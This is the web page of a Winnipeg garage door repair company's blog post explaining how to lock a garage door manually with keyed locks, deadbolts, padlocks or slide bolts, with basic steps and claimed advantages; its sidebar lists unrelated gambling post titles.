<meta name="msapplication-TileImage" content="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/cropped-Garage-Door-Repairs-Winnipeg-retina-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Menu - Get a quote button */
.menu-bar-items {
	flex-direction: row-reverse;
}

/* Box shadow */
.box-shadow {
	box-shadow: 3px 3px 40px -10px rgba(0,0,0,0.14);
} /* End GeneratePress Site CSS */

body{
			position: relative !important;
		}

header{
	position: sticky !important;
	top: 0 !important;
}

.containerHead {
     
        display: flex;
        justify-content: space-between;
        align-items: center;
        max-width: 1200px;
        margin: 0 auto;
        padding: 0 15px;
				margin-bottom: -40px;
	
      }

.cta-left {
        display: flex;
        gap: 20px;
			
      }



      .cta-email, .cta-phone {
        color: #333;
        text-decoration: none;
        font-size: 14px;
      }

      .cta-email i, .cta-phone i {
        margin-right: 8px;
      }

      .cta-email:hover, .cta-phone:hover {
        color: #FF4D50;
      }

      .cta-right {
        display: flex;
        gap: 15px;
      }

      .cta-social {
        color: #333;
        font-size: 18px;
        text-decoration: none;
      }

      .cta-social:hover {
        color: #FF4D50;
      }

@media (max-width: 768px) {
      .containerHead {
        flex-direction: column;
        align-items: center;
				gap: 4px;
				border-top: 2px solid grey;
				border-bottom: 2px solid grey;
				padding: 7px;
			
      }
      .cta-left {
        flex-direction: column;
        align-items: center;
        gap: 6px;
      }
	.cta-left h2{
		font-size: 12px;
		margin-bottom: 0 !important;
		
	}
	.cta-right{
		display: flex;
		flex-direction: row;
		gap: 20px;
		
	}
	
	.inside-header {
		padding: 7px 10px !important;
		z-index: 9;
	}
	
	.gb-container-821dc257{
		margin-top: 300px !important;
	}
	
    }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2037 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://winnipeggaragedoorrepairs.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Garage Door Repairs Winnipeg" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/Garage-Door-Repairs-Winnipeg-logo.png" width="502" height="225" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">
<a class="gb-button gb-button-0973fab1 gb-button-text hide-on-mobile" href="https://winnipeggaragedoorrepairs.com/contact/">Get a quote</a>
</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://winnipeggaragedoorrepairs.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://winnipeggaragedoorrepairs.com/services/">Services</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://winnipeggaragedoorrepairs.com/about/">About Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://winnipeggaragedoorrepairs.com/team/">Team</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://winnipeggaragedoorrepairs.com/testimonials/">Testimonials</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1732"><a href="https://winnipeggaragedoorrepairs.com/blog/">Blog</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://winnipeggaragedoorrepairs.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items">
<a class="gb-button gb-button-0973fab1 gb-button-text hide-on-mobile" href="https://winnipeggaragedoorrepairs.com/contact/">Get a quote</a>
</div>			</div>
		</nav>
					</div>
		</header>
		</div><!-- .header-wrap -->
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2037" class="post-2037 post type-post status-publish format-standard has-post-thumbnail hentry category-garage-door-maintenance" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="875" height="584" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg" class="attachment-full size-full" alt="How to Lock a Garage Door Manually" itemprop="image" decoding="async" fetchpriority="high" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg 875w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually-300x200.jpg 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually-768x513.jpg 768w" sizes="(max-width: 875px) 100vw, 875px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How To Lock A Garage Door Manually?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-03-02T04:59:17+00:00" itemprop="dateModified">March 2, 2024</time><time class="entry-date published" datetime="2023-05-16T08:51:19+00:00" itemprop="datePublished">May 16, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://winnipeggaragedoorrepairs.com/author/garage/" title="View all posts by James Doe" rel="author" itemprop="url"><span class="author-name" itemprop="name">James Doe</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Searching for an effective way to secure your garage door? This article will guide you on how to manually lock a garage door, ensuring peace of mind against potential break-ins. We&#8217;ll explore various manual locks available, from slide bolts to T-handle locks, and provide a step-by-step guide on properly securing your garage door. By the end of this article, you&#8217;ll be equipped with the knowledge to enhance your garage door&#8217;s security and protect your property from intruders, all with the ease of the <a href="https://winnipeggaragedoorrepairs.com/" data-type="link" data-id="https://winnipeggaragedoorrepairs.com/">best garage door repair service </a>through manual locking.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: ff4d50;color:ff4d50" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: ff4d50;color:ff4d50" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Lock_A_Garage_Door_Manually_Types" >Lock A Garage Door Manually: Types</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Keyed_lock" >Keyed lock</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Deadbolt" >Deadbolt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Padlock" >Padlock</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Steps_to_Lock_a_Manual_Garage_Door" >Steps to Lock a Manual Garage Door</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Select_the_Type_of_Lock" >Select the Type of Lock</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Ensure_the_Door_is_Closed" >Ensure the Door is Closed</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Secure_the_Door_with_the_Lock" >Secure the Door with the Lock</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Advantages_of_Manual_Garage_Door_Locking" >Advantages of Manual Garage Door Locking</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Increased_Security" >Increased Security</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Cost-Effective" >Cost-Effective</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="Lock_A_Garage_Door_Manually_Types"></span>Lock A Garage Door Manually: Types<span class="ez-toc-section-end"></span></h2>



<p>You can use several manual locks if you need to lock your garage door manually.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img decoding="async" width="300" height="200" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Types-of-manual-locks-300x200.jpg" alt="Types of manual locks" class="wp-image-2041" style="aspect-ratio:1.5;width:339px;height:auto" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Types-of-manual-locks-300x200.jpg 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Types-of-manual-locks-768x513.jpg 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Types-of-manual-locks.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p><strong>Keyed Lock</strong>: One option to Lock A Garage Door Manually is a keyed lock, which requires a key to lock and unlock the door.</p>



<p><strong>Deadbolt</strong>: Another option is a deadbolt, which provides an extra layer of security by extending a bolt into the door frame.</p>



<p><strong>Padlock</strong>: Lastly, you can use a padlock, which can be easily attached and detached from a hasp or latch on the door.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Keyed_lock"></span>Keyed lock<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>To secure your garage door manually, use the keyed lock to protect your valuable belongings and ensure peace of mind. </li>



<li>With a keyed lock, you can easily lock and unlock your garage door using a key. This type of lock provides an extra layer of security by preventing unauthorized access to your garage.</li>



<li>To engage the lock, insert the key into the lock cylinder and turn it clockwise until it&#8217;s fully locked. To unlock the garage door, insert the key and turn it counterclockwise. It&#8217;s essential to keep the key in a safe and accessible place to ensure easy access when needed.</li>



<li>By using a keyed lock, you can be confident that your garage door is securely locked, providing you with the peace of mind you deserve.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Deadbolt"></span>Deadbolt<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Consider installing a deadbolt for extra protection and peace of mind when securing your garage and manually locking a garage door.</li>



<li>A deadbolt is a type of lock that requires a key to both safety and unlock from the inside and outside the door.</li>



<li>Unlike a standard keyed lock, a deadbolt provides added security as it extends further into the door frame, making it more resistant to forced entry.</li>



<li>To manually lock a garage door with a deadbolt, insert the key into the lock and turn it clockwise until it&#8217;s fully locked.</li>



<li>This will prevent the door from being opened without the key, ensuring that your garage and its contents are securely protected to lock a garage door manually.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Padlock"></span>Padlock<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Make sure you secure your garage with a padlock for an additional layer of protection and peace of mind.</li>



<li>To lock a garage door manually with a padlock, follow these steps. First, close the garage door and locate the holes on the bottom track. Insert the padlock&#8217;s shackle into one of the holes and ensure it&#8217;s securely in place.</li>



<li>Then, loop the other end of the shackle through the handle or any stable part of the garage door. Once the shackle is in position, lock it by pushing the lock mechanism firmly until it clicks into place.</li>



<li>Test the padlock to ensure it&#8217;s appropriately locked and can&#8217;t be easily removed.</li>



<li>Using a padlock, you can add an extra layer of security to your garage and prevent unauthorized access.</li>
</ul>



<h2 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="Steps_to_Lock_a_Manual_Garage_Door"></span>Steps to Lock a Manual Garage Door<span class="ez-toc-section-end"></span></h2>



<p>To lock a manual garage door, start by selecting the type of lock suitable for your door. Once you&#8217;ve chosen the safety, ensure the gate is entirely closed before securing it with the lock.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img decoding="async" width="300" height="200" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Steps-to-lock-a-manual-garage-door-300x200.jpg" alt="Steps to lock a manual garage door" class="wp-image-2040" style="aspect-ratio:1.5;width:333px;height:auto" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Steps-to-lock-a-manual-garage-door-300x200.jpg 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Steps-to-lock-a-manual-garage-door-768x513.jpg 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Steps-to-lock-a-manual-garage-door.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>Knowing that your garage is locked correctly will provide you with the necessary security and peace of mind.</p>



<p class="has-text-align-center"><strong>Related Links:</strong> <a href="https://winnipeggaragedoorrepairs.com/turns-on-a-garage-door-spring/" data-type="link" data-id="https://winnipeggaragedoorrepairs.com/turns-on-a-garage-door-spring/">How Many Turns on a Garage Door Spring?</a></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Select_the_Type_of_Lock"></span>Select the Type of Lock<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Choose the type of lock that suits your style and provides the ultimate security for your garage door. Various options are available, such as a padlock and hasp, a deadbolt lock, or a slide bolt lock.</li>



<li>A padlock and hasp is a popular choice to Lock a Manual Garage Door as it allows you to lock the garage door from the outside using a padlock, providing a visible deterrent to potential intruders.</li>



<li>A deadbolt lock offers enhanced security by requiring a key to lock and unlock the door, making it more difficult for unauthorized individuals to gain access.</li>



<li>Lastly, a slide bolt lock is a simple yet effective option, as it can be easily installed inside the garage door and provides a sturdy lock mechanism.</li>



<li>Consider your preferences and the level of security you desire when selecting the type of lock for your manual garage door.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Ensure_the_Door_is_Closed"></span>Ensure the Door is Closed<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Once you&#8217;ve decided on the perfect lock, it&#8217;s time to ensure that your garage door is securely closed.</li>



<li>Start by pressing the garage door opener button to close the door completely.</li>



<li>Stand inside the garage and visually inspect the door to ensure no gaps or openings.</li>



<li>Check the bottom seal for any tears or damage that prevent a tight seal.</li>



<li>If necessary, manually push the door down until it is fully closed.</li>



<li>Listen for any unusual noises or resistance that indicate a problem with the door&#8217;s mechanism.</li>



<li>Once you&#8217;re confident that the door is closed correctly, you can lock it using the chosen lock.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Secure_the_Door_with_the_Lock"></span>Secure the Door with the Lock<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Make sure you firmly secure the door using the selected lock, ensuring the safety of your belongings inside.</li>



<li>Begin by selecting a sturdy lock that&#8217;s suitable for your garage door.</li>



<li>Attach the lock to the designated locking mechanism inside the door.</li>



<li>Ensure the lock is securely fastened and can&#8217;t be easily tampered with.</li>



<li>Test the lock by trying to open the door from the outside.</li>



<li>If the lock holds firmly and prevents the door from opening, you&#8217;ve secured your garage door.</li>



<li>Remember to keep the key to the lock safe, away from unauthorized individuals.</li>



<li>By properly locking your garage door, you can have peace of mind knowing that your belongings are protected.</li>
</ul>



<h2 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="Advantages_of_Manual_Garage_Door_Locking"></span>Advantages of Manual Garage Door Locking<span class="ez-toc-section-end"></span></h2>



<p>If you&#8217;re considering whether to lock your garage door manually, there are advantages to remember.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><img decoding="async" width="300" height="200" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Advantages-of-manual-garage-door-locking-300x200.jpg" alt="Advantages of manual garage door locking" class="wp-image-2039" style="aspect-ratio:1.5;width:435px;height:auto" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Advantages-of-manual-garage-door-locking-300x200.jpg 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Advantages-of-manual-garage-door-locking-768x513.jpg 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/Advantages-of-manual-garage-door-locking.jpg 875w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>First, manual garage door locking can increase your home&#8217;s security, protecting against potential break-ins.</p>



<p>It can be a cost-effective option, as manual locks are more affordable than automatic ones and require less maintenance.</p>



<p>So, if you want to enhance your home&#8217;s security while staying within your budget, manual garage door locking is the way to go.</p>



<p class="has-text-align-center"><strong>Related Content</strong> : <a href="https://winnipeggaragedoorrepairs.com/open-garage-door-when-power-is-out/" data-type="link" data-id="https://winnipeggaragedoorrepairs.com/open-garage-door-when-power-is-out/">How To Open Garage Door When Power Is Out?</a></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Increased_Security"></span>Increased Security<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>To ensure your garage door is as secure as possible, you need to take control and lock it manually. By manually closing your garage door, you can significantly increase its security.</li>



<li>Automatic garage door openers, while convenient, should be monitored for secure operation to protect against potential unauthorized access due to hacking or malfunctioning. Using a manual lock, you can add an extra layer of protection to prevent any potential break-ins.</li>



<li>Manual locking systems commonly involve installing a lock inside the garage door that secures it. This ensures that your garage door will remain securely closed even if the automatic opener fails or is compromised.</li>



<li>So, don&#8217;t rely solely on an automatic opener; take steps to lock your garage door and keep your belongings safe manually.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Cost-Effective"></span>Cost-Effective<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Saving money is a breeze with a cost-effective solution for securing your garage. By manually locking your garage door, you can avoid the expense of installing a high-tech security system or hiring a professional locksmith.</li>



<li>Locate the manual lock on your garage door and engage it by turning the key or sliding the lock into place. This simple and affordable method provides an added layer of security without breaking the bank. Plus, you have the peace of mind knowing that your garage and its contents are safe and protected.</li>



<li>So why spend unnecessary money when a cost-effective manual lock can do the job just as effectively?</li>



<li>Investing time to lock your garage manually is a small but significant step towards protecting your home and belongings. Make manual garage door locking a regular part of your home security routine to ensure the safety of your property.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>In conclusion, manually locking your garage door is an easy and effective way to enhance home security, deterring potential intruders and providing peace of mind. While automatic garage doors are convenient, they can be susceptible to hacking and power outages. Manual locks are affordable, easy to install, and give you control over your garage&#8217;s security, regardless of external factors. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://winnipeggaragedoorrepairs.com/category/garage-door-maintenance/" rel="category tag">Garage Door Maintenance</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://winnipeggaragedoorrepairs.com/turns-on-a-garage-door-spring/" rel="prev">How Many Turns on a Garage Door Spring?</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://winnipeggaragedoorrepairs.com/vavada/" rel="next">Vavada</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lock-a-garage-door-manually/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipeggaragedoorrepairs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://winnipeggaragedoorrepairs.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://winnipeggaragedoorrepairs.com/oficialnyj-sajt-rabochee-zerkalo-mostbet-348/">&#8211; официальный сайт  Рабочее зеркало Mostbet.348</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://winnipeggaragedoorrepairs.com/oficialnyj-sajt-rabochee-zerkalo-mostbet-17-2/">&#8211; официальный сайт  Рабочее зеркало Mostbet.17 (2)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://winnipeggaragedoorrepairs.com/spinanga-casino-238/">Απίστευτες στιγμές αδρεναλίνης και τεράστιες νίκες σε περιμένουν στο Spinanga casino, τον νέο σου αγ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://winnipeggaragedoorrepairs.com/pozwol-sobie-na-chwil-euforii-szybkie-mostbet/">Pozwól sobie na chwilę euforii – szybkie mostbet logowanie otwiera drzwi do niezapomnianych wrażeń i</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://winnipeggaragedoorrepairs.com/otworz-skarbnic-atrakcyjnych-bonusow-i-sprawd/">Otwórz Skarbnicę Atrakcyjnych Bonusów i Sprawdź Szczęście – Zaloguj się do kasyna mostbet i Przekszt</a></li>
</ul></div></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside>	</div>
</div>

	</div>
</div>

<section class="gb-container gb-container-398571bd">
<div class="gb-container gb-container-15011323">

